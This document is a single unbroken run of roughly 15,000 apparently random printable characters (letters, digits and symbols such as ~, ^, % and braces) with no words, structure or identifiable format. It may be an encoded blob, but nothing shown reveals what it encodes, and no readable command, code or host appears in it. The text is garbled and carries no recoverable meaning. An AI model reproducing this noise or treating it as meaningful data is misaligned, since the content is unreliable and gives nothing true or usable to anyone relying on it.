9X@eAAky^~B-V~%D%Fxxnnr{r)Vd7SdF]K-Vw(Rn0]4]0]~+TLAiDiUskByBnkkA)C0pQ{wTFUpptW0_66%w_VxdttEhN%%}J%E/yrqqI}puRzw-|ye1CJphWCOt^%F-x%J@rzXz@tsFk2tEt:s+E;|yWo/yVdi5upfzX5IqLQKzS{9L-S4_KUEXWk4XDx-)1y)DxwU;rk-rxwYyx|~Bw2x}2n]uD+KRDw0J-k7zA^dWx7+IwI4ndo/Ts~Wn&Ak)0yB^xQi1@Qd&+y^W|BQnqVuDw|y10ytywBFsou-90WOuKSWA0h~]}5F9oWI_5BC}Bh/RUrhFN%AnBFw&Si@%~^C(}RVq^sVO]fzq)&}n_EC6/Ls-iK(f:T-|9_@YE(D~y{Y+_4&|0ViVB+kp]IrdJd%JDs:DB]u_RiRBKrsyffuLOfs(FKurOV~hsBsI@]-YNQCTwV/&w2RD~CzfNss7C1&BqCz^5JRC{C%+kBn566qs1{okYweL1(W%hqJQh~wQ:rxTz%X_^)C(VW7FoR;Bh4p|@%&@xtut@JNsU50ruS|%wBekiI2_-0eSr-rQ%C7inDxqC6|^]ruF-(Rk%pD+BK{6X0no0IWpExC0r{Nwu(^9rIIo:uYx~W-wzDCWy9Erfz(;uDW(;NkCfK/Wh2iWk~u7{kCw~US:|zqxR+OS|+(Ok9^|~5@X~p-YiI6xp&w]qDB_A;pA+LiO2OrY|9y6otyuI+L0wipAx]ypTKy:F;h2k0dOsz{_AzLi;]+]26RE^&NVtI]uSrNK1(r9wJTOA)0pu+rD-i+krr;WEwuhr(~WhDWBz]R~DdNR-hISAS]iJ-~W-yk-IWE+DR(t6r--zEwTBiurrprrxu}rWE5rdr^Lw:rT](h]uDoEwLrrV0Ix^6oLI+EifBDwp_o{dyoTTd2@rheezWETNk6;CI_yyWwFLnfrw~W)42whCWA{xD;e@]xhEp~9rrp(9pup4{+_CtN0EwXppkxrCrkpEzeExpr5t/F-)pd:2]~prxkU|pphW/iehwww/{OEBAAV6hR~hdFrE9695oOB()-nRoRhh||t]]k2wryB(Y7y4hhoR{sE669ksWI((fefnOhRRT1tE99sLWi-(ffNw~hhJOOu]kkSK:0I-d|OdhRUNeh_Ehq@]LoYBVXhBhrDDLsxrwx@UiuFqD^k9kVUD7-rrxu2)YYifwNxr0IU{&0yxIIR&hWUEwp4)SSrIf7)iOB6x+nNA-SUWAdAhN-AArx@VBE(fr(VDzz:p:w|uBi]6AVLUBCSd0EqYhp_5::n0;+zqyN{00:0xJs^O|B+U;KqBiUKBqRhJJ)rkwi&)NNIuf4F1]Sqn{//&q]@xrkI-uY%qnnRhSSq]VkUFLUp-xusVdh}rk9@IDrkTD9(pdpp7yJOrt+|TpprzF2|drEqurDIyyD~S9rnJOq:S^fNrN7uqS}&92kt(7-w7Yf%dhh}nK]B4r9pi]RY7r&/)fqRQ/uLw}21DwoCXXpdLJkxruu4TIIID~zSkhECEBE(d/9+KWROFsCzp99un_p&I|iEDRRhqF4z]9925pitVe(xTnnu}Q1k999A0|^d|&iCWJhnN)O6EqkqV6OIVVdWD~uFF7(X^@)07{D+DyqwB2r2~XD52UU29V6(k(YN5+Su~-yy9Eoqp(Uf]wE|&IDzk+z_5OuSyD&LU||eQLep|OO-/_DdASpBAJAwxF&Sw2:%thId^X2/OKOd:%&OU+zN&;;RKBsFK1B:AC%6X:II^tXuh(JwkkxiBRK@Dr0SF/]}oCifF&7f)kn}K@62AIIVe)YIL_x%kdtR^(nUdtspI-i+uuupCrnJJLytQ@Ie@0_(wTdDrEIWWR/E-kUB:;rI{kpRS0~@9]6In}5t;fxw5^r%dTkrB1ywky2V(RKK^ruN5CyI(y+^|}WUSukkxr/~prr7@uVVF^A6uo_Vdku9C&ru50puz{Wr-o^RrBtrI]s/4tI@J5pRXO(xyQ4kEyiNLx6nOrRidypBUiORO7/yx9;/rWds(OSJko~p7/;fTh6}otWo%duxVsU(qzdBpC]t4B+I/U5Ih]oyEeE^-%Tn6X|&/tC;rk~K7x9inopOOW~6r2SyFFp9]yT]BUke(rEAd;Wie4xDt{y:0xWEuiDz5B5}56_q&]52(5SU}iT^xuAoE:An{:pR|TyJtp4io5D+;q~o)9id%rJIu+IrtT2wx]N(xhrL0K6)zp}KRSopBq@zXV&Dhwk;%fu4_eD(TsQ2-%(+]57~DOwD-drWEik;uf{o:UT}OC^RxBowdT%f//i;x)zIruxwTO+DQSEtrx+_Dn/rT;^QDEI-hFuDIwR(o]DIY%x6i0rhsL924^B0t1qkRdt+~Yd@z4Lp7W/1u%y@IIr~5DWufyxk(sONx/pFphOtsWw|76DR:-Kyi-;qkz(1pw9K-@O6XKoInDEkeV6kI9;R~Jw@9{@J+0Fzy@Ou]zB]OCsfokRDnJ-IJddEW~SterT]6^){~RBR{wN1pKEBKIkxxSn9~ATypnnrW-pBrO^iuxi|OpqkVO+x)nOS^QKuW5R_;5+}F&_}9Tt6:^urq|XE+&X45]BKOy+~ndkdJ(oY]&F)IqIoU9:Y+RE22x(LWVor-xSCD5^fy51V6FAouJ6(RdwkCe-d)UtIoyU1)U)EKo}k(_1sipe~~DIr-Y(uOEOAN^{oON;hAIp2LfT+0N:WWrS-xEkiuh2X/s+;uR}^i%oII2yLBhC2VWWnSWi2rE@x^X)hYKD-Knu4Kux-RE|(67SpI&O4]yEEf5^xr]pNIEW%shh7D]hi^p]r};({e|6zd9y@6uxqVA-h:^By{04;k^VzTdk&XB~d+%tdh+Bqt&hW~BN-h-i4sC0+yKRtdB7pqJBrrx^U1C2wUUU5U7uYL7Do:2oWqIx5y:DDB_(xpWiEwWI11WVRLIAT~tf2UKAYRY6|(:op0pq]W-&YhTn-EV1krWC5iTqBfAzS6~u]BQd-kXJLT:5r4pzV;n&AA;WCX|_&SW6rT+qYL{_LF@{LSqoYRUOFrhwr|rry_Ti/~z:{RqJCd}}N5/&CIAOQwD(BrESTd;Fo:|R44Ky4;nR(n6WSruxk|rri2Cdes0h~5&:W-@Kn4&d7K9rxVEpIFz^%n0K@2roRp9&yz~|9k@Yn206YuhE|~XY(y|K7WDfw9frn^}~O-7/wwKUruxCVJVhhXh}pQY:hkrrhxIIn96|rq]_NuXpOCiE1ARwIY%z~s(pWdq|YEW|n|uE()pO:^}}EhCe;OYTN6}W9Soi]1)-O6A@qio(B6:9~W|Ad7IuuK(T)OthEn0U^4J5@J^o@9F4+D(R1C]N-K~++7r+9B}pIR-tq]x]X+)tT++xLhTSn_{qk+sKV~;hhz&WQSniSWJn:QLhihk-ABt/Tr2nL~iK6qS(7;qUt7t@o}EK6:h%^W]oO9|(|z4W/]4E:-rKrpB_61N;Ci6q1V&rCh4Y%Kuf9q6T0fyA0)|Y{Ryf14w)r/x5Dw0T0}:6NX;qK9^r7)iKWtOEpy0NWEtAzrxEJJrs&XYot5^ERhqYF}fi@X|-YyA&{i;CAw05y(Q0uTyQ:INs@2uRfOX&]Snh@L/o~t&Ii-IfRES~EfTu4CfVV:Cp&]dFx}ELIS5zLtfJXr0;_ihDS)zIR6|~z~//1Xw/DK:C1x^AxOh/EqD{nrrA}~A;C)huD~yV+O:sSx_0qCC^RquR4F4JDSDWAIJ]o}wS;4)I7S-TrRJ%I~d1XQVE(]C{_Ertiut6}U4_i~0|1Ut;s(rt5]4+0]qNy]}uAu-i}Er;%rJzB]&rQuS+y]^z%]0J&IAq0+}Bp(|A:f2xoh4q%+2~1rE-B(&40N@UC(Q6d-1:qBF{SE-55B-ouyR7wID@z~J0|]L2yEFKIEu)+BuwYu;uou:rpx]%-N;xzWrFUEux%u:1QI4CE(]B9~5}-BD}RB_owzEX1UnEN~nnyBFoA]YTCUK9L;wp/]Y:OA&^BI/kwBp_9E/Q_yTyCyru1u7WXBwFof1_6fpeoy6ur-9;wB9(tr]~IuR~Bu{{pI]%N-kN2BCy2+QiT+QI_B}k(-}-k~D@Y(Sxq(EeRe/-E0ruA)q-SfIue~07_(sfnBh9rKB(&@Sk&U9B9zx+o7i+RWDr~6uEIYuu~9R-{uWUEy^dS_kuDor|2AV;TLBUi@hVf&W;2o]fw-~p|s2EBT~CB;szSTRrx_-V9nqVBJuex7WEzJ0]idRp:^wC(|CfBYDuA9prtRup{Q6VF~we&+Re-skf:%}IBEOV}}AV%9i&Vnit_&}dBXOVRtDd5^u&}uOW9%2dpiIr)dhrr_Dk:(hr~DTu-09hS(p6DA0&(DRf%6wh^d-eF-hBw9Jh_Y}kuq4kW&upRkqfFexSR|qt2{9hI|TYC|Sh1Nurr;prtK}ITN}YoBW-r9@y}STuOTO/DfE-4|T~W^Bi9RuqrUCqr(TSp7/A2rQO6I{-2siA0-{OJUNypU:rrB/{+dJKx]V~&RIfriIf4wsh91;SAs)F&nQUu0EfV;(r&z;RBhiDEh-Iry&(WTKrpt{UR9@~D;;F~kiFu]R-](+EEJf{-EtTkf/n-@XoDE9rW/7;x^qrq^)oS6h6IYXhkdK-O@RqWo7OV-OV]^0zUF-unOFYu+^p|R9{9A|Drx{E~Y{--;^h-yuKBT^n4kzp~1(I^^-p&S+^A}Yh-iNO-I;WVOW(uOxOhX&hhL/YA4+qI9UQh{+Or~6{OA7x920+9qqI2q^WJ%dnJz|y~4ApU%fqR}+^]r-(e%|1Bk9EfV|eWSrzQI_{iW4u|zB@}dB{oWrx6ruEkWhosU1f]IEe5ND||;A|q;A+t+EV|qeIerw|+yk)Ur9&5^+-T~k9o-S(huD&|I@U5ICBDW]N0x+BCBkfw^+IhxtLsh%]|fsw)iI7/SspYq%1L(ULOI]9Ku/T(pI]xrd]9rO9_Er]NrOYtrwwVr7xtrO;Kr&x7h+N4Ye}06UWwE{nV6dV^YuAEkx_^Wik6pI&I]-L]^NL0^)|&(Ax9x)9pkxr{]4@dpK6JBEU_k)ywp]wSxwRAq@/Ah@rkSi05zw0e~JxSANq-dI4}kt~Yh52+-fwTqSkxk~:yk9:wk]xo+7L59/S)(Rt%0TrxQIA-R9d0Jw&7pErQ-]2@:xye|++JdR:U~k9V{6IU{s|d+sS4DOyXY~rkOs)~~}IK42kX2TrrXzOt]srxDEBC50rh(TW-BoW~(zqih@W_5V6xIxu@SI~)EWr0&I~^NDOCVAOq2|){%sOhC^-VkSAN^9uCAKr}wp~e(k(B(r60xr|1C@O4Q:6DJ4:BU--0)d6TxpJueI^W~6Eyx-z](dJoAiJ2]r;7:h^UKTr+@JUqw^i~A-Jh{Rez:T^L|CEs|qUYfOrI4~r2Nzzz2|Vz{iz4A1Vx+-p57CC5~iE6L-JFVOUS+rFESrp{EUr~nW2w&-C4YWfh1WdkX&/4@WId2f06)QU]_UF^Sr]|k7Qho&0rxC-A]I_xr4(n9fJ^5}(6%n(~Ou{r]AuIAYxE&B+)wnqEu^pJWxS4uwT]s)uB9i6~SD_~s9nSsOLA1eAO(Q_Vpzou/iS@ODUxxXr&_RfnINr^o&Wz96J:0V6:9h_Oh2B+BsuIf2LWJdrrIDyrAFhr-2:2R7K&Rt0C&&JTy%0:+-WKyW]n7x~o2sFpBxx1w@qpyLB91xVskU}J7fFdqYn|xu;@R9zSFyDz|Wx+^+frEIyrEVzDV]WIE)-]CK0IrkiuBpzoQ6k5~%UIE}rdf-~R;%p6O{B-}1^:-]Sx_XJ9ipV&Bh@ESJ_tyqie{iF1y17h:);7f+hw:O~2LEVprxYk]OJtVO|JFOYUE7@py-sA;|}eI^4QEs}]SUqsExn|zoSQORR;6ErAxFsTSp0dJF5CE49tSds]SreKuoxQUoC_YYQnIwykwwFd5wF}:kULh9(VfJThLR9+uYEDux16A~Y:&E:(Axx9uouurr+oDXt:I/tVy/}XOrJ;Ex]qWh&BR_rEUAIu;_4EyCAfSkzAz&+DrwV}x_fwr9i/zA-%IC(2RBeNz+;2+kYEDq%B:+BuxDSFp]{6IE+}q%xqi{I+J9ou&Ex1_{srExVrw+hRW9Sr4+wWE]kuxRUIrx{L(I]nrOE/u-V+r5|uu+wqw/Uo1Arp@Drd40LUJSXTE)DtEL]VVDrRUDr]zsr]+DUSx&U^ruXR_~LoCB]YfO(%]OESosX2nq^TVWEqisUpuL(1xy(D|{^}yprpuJ2z|AFzIAt|Xn|Ww~9LLV9qU5d&:0D&i27J~@f0|y9O(u9n{zWE6UeKzdt}|Lkp%p|FE:kQtC:LI9:}{o&7~BF4zIrD~S:QU}e^6-757OI9on9UruyUn@9O7~9Op5B-T@de9A9@0tWrtDOxT|Dq+OR)+~5IyieRwTr}X(R~765BEE+^t{N^(D-|f}Rq:p_4TI_^erBTrxqq^w-(%sW}FS_/dzAEOqIz}OSSSQuBnpSS+I0rBQ/DNJWF&]kK|9:}0/&z~9Yz~WxxpwpIBC-r+h4~wI@K||6DY6o(S&LrE_NRuyBuC(KTSNDE:dDhuY6OuC::)i)wO2S)n]D~rV0x^Xq+FortKEEL@/sWoSBfhRLrrfT]fipt;DDq6~2)eQ^K({d1y%YsVDr@&+)xS]tx4ri&D:Su+sD-Q;Y}O2y@@5+dSAw+siz~4O5Ef(FAVBnh6Y0(opNkI;D+0N(5-EyyB4+]T0EItL}tpIOr~|~IAY;rAW-+t_^IN66E{k4(;{f22%}Er_TfrUJR^YhhoA)fESy@}yXEWL+]//S4W71&YT+4eFe&XpQpriErz}]De}s(B|6:]6{X{@%/}UE}dA)Lr{;(Ow~)r]dewkW&W9(|49{fJ|Wd+B4ofQWi-qz^+{ryLwIeu}~TrEeuwfux0wB|0wxJI^UJz}unXu_yCWENitWsrO|zrx+6rx+^w+EuL~E/_SQLfT)oB~hFSr]:L5}9C&txCSQLLJrFExFTS]r}w-:(W:]6r];&EiFqW|fk@d+Y9Se{kdqB0i+V_2^yz;Ff;2_:^r2}SrDe^)~CL]tzr&_^ed@_Ter+2~d/fOK/]@n9TtkV4;L%}AS}-_F/sfWN~)wirQs}U(r6xBT}V~A{p/:0O&N@w||)w(+u2I0ysh%9Iw;-ur+N1w}nsf^kU)/p~LEEsE/q2/rd0As:S2tIAdshLNWrr6WrNiKr26s_@fkD}rWuSDsTKDRi+qW~yKuAArA|)QNpk%uADD0050BXWSr0@ru^1rB0tw6IX;Bs|IBQ^2A9+DNBrQ+i(@u~AY|0tIuE2roBQF0]]NXx;YF&~&21SW^;s&6nt}rCu_r6yD}Fk5z0n:EV2QTVQqJATRrBhVL2]pri-wJ6(u@dr6@NYo}1%iz4z~;wxti91FJ_r)u4])^o1q@t]nC^tun)eJT/Ltn:VJ^}D9:NAOn:kNnC7rruKOD9A~rkd&29LhSwDWdLydV4|k|s4UNR6y(f]n@RDIr7o+IOBu&r;rrNAdIDxDhok&Wr7D/TwL~+OuyrW(yL;RkFw}]N0]efx@6Sf^d9k-U1T@6z^hshCq-(I~rE0~hBS^Nk0]i2yXs1dF{dw}5xx:-|{FSRLq|iuU5Eo_E;QtT(Brq:91C(UCor-oN)OzupI;QL-e15OQrX2B|_sUAK+yL6~F-z/)J@wf1F44J;]e2INewYWk|)DtqzSQ292zT14AL|nf9dYIyY{;@Qd-9ukek)]oO;%&{})rLD;i+N(Y0IWEX@p5p7E6z1iD/t+RzhA&LUSD:TJyBiOVsRW1W]^hS@d^I{D:079Jkk&t9ukUt~uh4F^Y@-WX(7zh7I~~BrI~L;dq4)|d9u7~ph/dyRCNiY7-07{fA0X)YB1)KCfJ_IBI9whpkuphrOiwwhOyx9uppEyrruI{B9xrprxykIB{x]96pB;kw-JyOBz]i0S:|Urrr(WCh0Lpy2CDS]]|upDVy9xTBy94hWO|e0/D+y:6dE%hWSiyENpuIDVwwupS^kOpDABwVI0B@N:}D](ErDrEEExVrrW]xhu(}ECr5fLw(I{OdwrRIopy+BTo@eFxT-{7NoJrpA+]6n-FdyKy-(Rq4uD%Y_)rVfTSTUS0SQk0p&e2|Jo1f;6E]p}9|JL0dCdsWfskFVL0LfkS@|zqT~Ih_-VofxSCh%{UNASWX@2BdE/Se]BL]K]x:&;qWn~kuTkQwu1/196DAufhpS~@1~(DCt/Do(W]+_rq&+xD&pzExfYR-nkee-owhIsip{(%Rrrx5RwoK:Lux:peC4Wz9]uuup(S{EE9h{h;6pW{rz%ruY+rLtoozLT_CrWSRyKwrh|E{Er{zuI~D~Wf9tr%EuLLDrWed5|R~pQ@rE{z99LSL(VXtyT_rriERyn]W/]IEtD7p||~~~SfexW+zJyI-OSCJJpxpR-t9;wttDyWSTERDA~D:DiLOOOuuR6rrzEz2_zprREEB_OEE7uSIIiC%;4|zw@Ao:w;p|6WSD;wwOzr4IyxdkpFrIrp-xW]x+r0W0SeYzxEExOz:Dr|Fw4JJ+id-zSq/TuTB+V9ksK1:)6fqq_;:z]KySK229z]IAUuI~pW:O;S_^J-5ttKTOruF_+zIrI(9BLrFQx:frxy@9Jt55CIY:xuu%1zTD~D&oChhs]/BEW+DpnCwW0R4F6x64ypSDT;yV4w|wy0oy6wC2shEk0;;XR}|-sBUh;NCFfp-nff@:UWrOSCBu&6+AAQLo^oo&W}C6CS^WN_;Jx&:pKE/)WC--i~LIxexID%Dzx{{TnI;|X@@k_XeI1niKkuuq+rE)DoVShrDz0EfeurEuf0E(:q9KTXuI%9tzr]zi4-(IrCIATRTIVSox/]5}Uy@LExy/TDdd-+]ww+WUikEyp9SD4TIX{|niK~i)|7&55uzd_SLOpOJ_upzTQtu]NyRuE9L{i_}]4|||(C_xw;wp~6dCO{rQ}4(Ktow]Sp~u9]W]kwW96prE(~;rxuixYqKxt-WR+ptSnwExxLrwKOr6V|iq+J+UU(YOS^^@x-riY(SSX;:+@yf4Ko2&Dify1~EVO|z@zN4i5U-QyESxErTOzVptSL:5)ddT}dei0]y2r/hrQzz;E]%LB]1W7uOwhLxLB-d1ffeB~^w^_-rhz0S+S1JkE4/xzNX%ppu4CrRCB~~r}2|e;d@duhxo4UDhkErWIenpxE:K5-)ozwy~qO4wpfo}A4&upTK-6ruXDJrsszBr-Np-7/u6n4@&2yS0eL2y(QNDy6E1Tk9i)01kf7D0y(f5rrW60Nd&xwB+i:%+B]px(LtIxe6IoERdDAoWhop;tBp+6fFO&F)r_DSI&-6tIkLf]9;Nt~h;dWO4t;w-}wkxyYhXw9e/-~S9h4SFoz%|-5BBSWA]:xE:+Iur-ED9u^BqTU+eSqR2k]z@J6Iryp]D9z-(rJ9WphnOwiE{/nU9Nnrh2O~6YK~tB+eDTUA]4xR1KoL;A{u{htxu:D_prpWrU)dyW-BLz]+:IExiL~oBFS(5k)~WQCtzCARSoOpR2ypr&d|;EypuWBp|Rqrh9rC1xkU~VF)]z|&C](r+o]qoO(Ox@A/1JV~f~xq@Kn1TnKo-Lt&px-(n}t7}Np|u5{n4Qn4VEyVJhxk_rry9%]nCy9ooD(E]Uu}xiDOpqw4BzsB+X(J;Oqt~EYRiDk4A(R)@yL&E1^Vr2wk7z9u6&C|RRW{WEey;kkN/4dYFp|hwtOfkBi{]OUf5uE+no~ewX-^R~D6+@RV&]X|Y;67Vno~pzFxkR~D{o-;o|]yDdFu-rE-OWzDE|DJ]]uiB+5VQs:RDVRQd}4)AtY2Oi@~7OFxIKwDhE-Dxr4yBiDU(tS^|dUqd^Dz&+ROhDJ_7;(nXTE|4QUnUoTNTCykpJ~DEOBuuOprIyr-rx:;0x^zE+edWVXVJXTxe{x^2Vrw@6uxqXp9~YVx)RB4d~oN4^YxO%4LV0;+4Cw4YUDr~BBIOq4BUo{Un:0OC}q]-}WU+WfFy:2TQqfis&@}N-wXeL%%7&|u7f|D^x^Ot%wFpLN&khwr;YpDx0oF]{|X(yY~2y9x9tkNVqDdE&|py9/{FYpRE4x]Stzpo2qq^tx;KqNpJyRd&+yLL1u00_&(pWd2uEtWXp;E17CyJ5iLk-i6xq/^xruu4uhr0_BIpyi0Wx7p(hOUrF~A0s0+u2fAB-nB_:~uqwA1+IR60Ty0AYr&W-]wzxeE/5zE5NCri|NA(Jy)NFdJ4RqE_&-Swf%B]1Qh:BCIWEwrBuV-(e/Eqp4rdqRD%5S+0EJ+Do{}O&;@fyJpAtUqD1zA%9S)zt-+W]^NdI6}dtBV4x6@Fq}J]N5kBrwJ:x]@Tr|+(FS6BqXBuy-~t;sTre_{@J6I^R^0{99]f~oT9SQ1w0&_LCTx5txEh9UD(B6)S]7%Fr6tYQ@znQnzBE/T@V_/u]0wrD1r1_dWx{o_Wk/%J:w9ezDt45DI|~sdyNJzJpX;ex&wpJE|VDB;W-0tydw~0wx)qz}kQnI1w75~^SzB1hin|69Dhi%E{hz9r(~AW7WN{AJhn2Whr^y^WS)Dr/eN2wky2CrRAhJD~SQW]@qWix9BkXd&feV}zQ~6EC}BiLxqSCR/R(])Bur+:~V%dNRuL2}T^QNORn&1F-^VU4kh6Rr)h6UhxNpdiILY+x&0+R^D@-q|VR_0nLy(:6~p-4YIEqq0Ts)iFrq65eoI)kCA^Y~V}+S}J)iTE-o+Ik}];pkFBq^y2@s4k-%{}BKoi@2S&({)NOE}y]hFD^NpTf7C)NN4x@V::k5iV-~TA^:h(F)-+Y%_B6tVR2WQ7Fo4~7KRVu(~(67]FOA)2-F]r}KTyy(1px9NfRuwn//|kYSt~OWBJx/2]qQp]]CBwIDqw]~Irzx^{^wA;VVN1sJCd_zJ0}JLCrOtVAKhdY|2CpDR|JICIyV^rxxw0x/U|0;|{w)rokDuX%how4|w}~|{k+6wdXh(W@66TTID4CS0-Jd25^x|WnSuR&A/rfTOODVSy(U}~|S+yQ;9]5Y+ILr+rE(IrWLDrt0pt:nStRUIE+:enJ1kTQ)rS-Kp6TuJERx2U{52r]ntCU|tzy1_pOI6zi)w2O|xC}u+|T5yWkWpy@zpNERxrfOwodo2)6W]E5U_Fd+qNF~FrfI2I9OpxSp+FFWxi:o5B:wJSR49_7+qYyR9524C~zxIqVJkk@6+SWUJ0VU65n152A:FI]U9V:uFVOR2{;1]Xz+6sF:ey))+/2JN~;p9stu2/RUzr]4:k+4r4@ICwqOr{6-Cy{WwVStw-]uw|A-pDC/kOe&x4r]-hf6dptd(Jhz%KuzWK2f:RC6I(W:hwfUL)eWY:9C;oE~Iu^Br-k~IU2O;{BeOr92V0Bd@rw4kwE+@rE^xrWdirkxBDh(nuSJirEwVtCLk)OxYx+@(hrh6-y7S|S:^::qV-rVLu9}knx:OdWuSxyEfuL_xnL/@pEezz;TDd;U%{-]wy(]ture@z^S6U+5uu+4FWueiBUq&+JE:hW+JErFE-EN9+exKJWNezD0^IJezC:J:owz6|Nixh^&0JT^Eo:eVB]wpIJpp-w@irx5:0Er0uiFyRQOTIpx-x@zxrLwzW+kNwLSzEz06Dq&Y~Kf;uKAUt_oLR6|^Sz-/nRx)rzB;:^YNF]xfez1RCkVu|^rr6ptVyLBY)zV{ik7y}if1XO_&Lyt72JwTIyyT6_x+5r{hoWw:sIOQ1+z;_x{hsO@7pkN0_xy@frX(k_w-Y;XppJxS6xs+kpxs~phAuEhs+L+s2p^s{;0];W0CF2EBnO4ky:sBx|]B-D%KWy%2;Wh{-pUW)zUxn6r^{ke&yR]]nFy{kL_rNEzOn^RkUkx+QzRt)L6d/Ry(+|k(&I)0w~N^SNk(ARN0p4NF0q94/|yIDJNtK_izd9rzepuuXxzDSWVf%~r:q6|74DWB9tuErif7r;UpQi(OU6L4Bk_Kiq;-z^rk9IrVJ:t}5quO/QEN;FiF]{:E~9IEL_Dw+WE9SX(t&7txU&(JSR1DJh{4@)zJCKUET4LJ;UiF(ei95rWxoYW]]p16K]Lx{;|6%sx+KASi50W]skUey:wpSf)NOfdrKT(]47OeNYrCk6)FS]BOeQdrsUUp4kWt0-y0i)prF_-^NR-6f}WLuDDF1^(6IA|_oF+IS15^96|tw4n^;pI^AES~(y0|+R:k7+o^7yW_yUSw{YEpWzt|+nRpuYC4;UT5X{WS9f0RQNS4Ify~1|~B64qB5}hXTFfXT{f|iT}~^Au4-:wR0|z:QL{r^zzp;66LihUyDe-4(iixp(o;qx:pEyu2A+TzAUxT;f0|_|/rh0%efIt-rrU]+N(Sh|FREpfhud;]+ruprrqLr@AzytT+xSURBX}}+VV)ySJtz^-2+p(:yW|{uARi:41ny+VoR1&k:}&(K7D@|5-:|AU@KKKo+)k%ox;(E;2t+7zVn7]rt(I2Iy/^WT9T5-R0+({oWy{{ufJ1)-Ryyix@:u6+d-4y+ASzCf+qyiV(]]BYA9fzqYBkO1S;-JN2tx/]yV~z(R|qwK(phS6C~^7LhSqhBRQ)-w{BWCz/EBES]z6_|CU}]+0XNtU7yYwfBsIAy@]/B)-Ny@WqfpR7B@zhU_x5f6d:00:OBx(6oW)Bw&_VBuAK{uTWJskWSh7r-kqD+Rr/K@LnpIBo/x|;2]WeO0rx^x|h~6t65rB|B^tV|L0Q]Er~Ayt5Xpuix_1{C~eoq2+|rD_q-T1EoteB^}~Afk^BSLWtV4Af;5du%]e}2E2fnOfCxRwRy;}&N;}QoS77oW{pwzXQwzOE90OeJpypeSX;Nxwd;L&;JpyL}Ipdn@xT^py-C+~iq_^F@R~@oXt(dAt__RBXN|td)W4T7+EKICy9OA&WuAiW:}&Ys0e]NN&&]Ri2SSr+/}&1tqy6xL/UA|Nu0D)Ur~|}1Ai@pA|_Q5iNz}iNN&fyhAN}qTS@5RN2+_xW%rrf~5kufq+RzJ|:66KeEVWe~Bq0xEq4w+WAO+UdX{x5Jhqp(@xxp)r@BBFXW505266NY1SJ~rWp-/-xhBpweW(T-YhF+UDq7VEVS{)55:C@6qEr:XNp7S0q]ytXK94;sBx6QE:EW6pAd]E2oDLew|LtqnfD/(+p&wRJ/Xu9/}uwy)rwy4Wwwsyp@A)r4KBFLorkwfOp@W5NhwfWk|6p2(hxfOT]i9DAhx:oV%fTskq~+5-o&)|x)}B9S1B0(LFRI/pp9pQ~i9FW7NoR(U{|x&NAQ9q}/DO&A%{|%/JxL@{VWFF4-~}D;~}VWIABo4}s-Yf@w9Yo6skyi@%~OF|o0e6kT/5^4UNr6spr(|i+wR@ErnSsL7RI;hQLRrSxw//UA2qw]i2rKKN;-E9r%rW-WrzpWw4dru9;BNO^I6FO4Ay:Y|04IxCq-r60rWSzt_~~N4pL~CC(F5pp:U}0}Q|4I]XAUBQ:B2:e]05&CB{/JIX(ds%CrhsT:A)NA_nirF_yAufDo_{(Wk@uIDkh-zJw]]DE1x{])0QNy|UTryQ6xxr@(yBepey{uQSBFJSz:uTz4()ehABkA(&J(XhyAfe4(X7LF]|TqkI_A496CeN/Ix2Y+^&IB4R_w1{B]WBp%+QAIC1hNtBXY+)US@J-qC-RA@xw(7-AYCf1fsY&YC|N;;t_Q}SUNNES_;e|-+k5FyoQ(WQFFy}DI/6uy]wk(CJ/1AYqKOL~Nd^zCRA~x2;N@^erLpBu)wu0{+uOU@f&_Jur-SuiuXqW2Ix(Jn7u4;Yo6O_JOK1AfU7AfENRw}Ae]qu+fsdAeNd1~^FEF9qrDo7}AOfO6RwrhA^i})wQ%^2%O]z+I64W9|^)^oXd{Kwy4wtRQhz45wI)Aoy)how]}-^TRh+qIxhw4JLDK1h(+}t(QNhR%&hF(;AkF}tYUX2;29&4u@uKk_URwRy4XU2:5FJuou64T+f1:X6psK_tE1Csr&Ctqn-t5Af:U+fC&1C6@n-hk&Oy^B/@4&NY;D)Xd+995w|D45Y/]I|nL&|e9}YE9TzBIWf&K^|Sw9S1eB|:e/fJJ^0VSNRnEdknrY-i+/FKdxN}E:V90o;6R]pnSDfUf4:eY;iV:U%d5O1A7:k4o^ntiL~phiz;2t6_D9k44eq6p;;Aff:]5]@}rr}@4;(6oqrx}1fNAn5iX_~I1p;0I0zBd4yr4fICWQxo(qDp{/1K{)--kNToAuksy9@AhIFURuxy9y@n{f%1EnNIq0h6_|R^9qVXqWSRAeLr+7JpetD)rqW0h6ETxzX|L6B-2nFBXxwB2Id^:D-@rxsKN5N1-4_0OJ%&fS{oQU%si1^(Ohf-o@V;U24d;xVRT;Wp6p-9r-OpNs{_4U/tJek0%Qq)qxdpEyNDY;0S0kU1_FN+VX/@6UFy6EpiWW(:WwX5-x(4Ir+%ESu:u~+O-6e@w5_7e|0Af%D{kIO0]|@qL|YSN5}wwA~9TnL;FBU:;%5XY{UR^//5f^E(NzF4B2QA+)rW/w~ppC/7e~u%%V4UU%Ki]FQ-L;%Sw4uyz{C(;dwVON2@/r40r+Sdqd5};)/yAE_p+(4OWWJ;WS|&K-^Y+pUw6qDUs9])2]z)N492f]O:XE)RQkVXfRIfN7:K9EY;LD^7O{6u}@Wu;pOqSD2tA0uCX+0xCT94qpFw@;k]VeYXqpT2@p5)%CV~(0T}_zk~/pxDt^;&i|p&pzNhoW_zrWo]Y^iu(1S5q;BFXyQeAix-;2://A44B]SI|Q}%S-1~;f|6yTruLrWVQt}u}pr&Q)uLY-WC46fuWru@4u:W{DFBJfJJU7XBkF:%O)nzd~:+9rxJEKxk)h:ke|&(stAyK&}KiJDV7Ae@UStDTX1-tK}6-Cp&BF7X-6{%o]5t)^{p^:Xd/)Iqrrxt|ChNA6wRixOdKQ@Yr2L)on7+9p-)KfhREn{qpw&R2ALfOn(F{LAnCr%fQQRq;SrYeARRrTo7yfs0E&TpA1Tz)oz+R%dOUeTz/76y-fOhqQNzh/o06Royxf|6J)Ot_7fzp9Yz7kTzApxtY^xkdC|NQ(zn%59n+-zRiW2oOI|o{R4qAQnKoAJonuJ%X%Y^uSIr6K-pdSo6e)Wrk:U6}_KDADKF]pC@htpnr-r]i0UTd&Nw7ONNd;Idd-2t:Y9%__s@F4IAxJWphIKrBNnEouDDWuupOWkEhhWdzwrDpW;9RO-BEr6ppEwEuDIEErrrrrE]urWzirSTIy^wThI(zxupp(_9@iWki+w6~W^&+6WEYe9CT+IJSDnWp);^|]Csyw~(D7Jkxu;R{uRSK)OqxUBR2w+i6B5qK}BS6rupSIWE5ux4p+uzTIF@1AL2(tqoAI_C1J@Y(CWzDek&hSL-ywoxn6]6LW2~Wp-pACR6y-p~CDk0B9Tu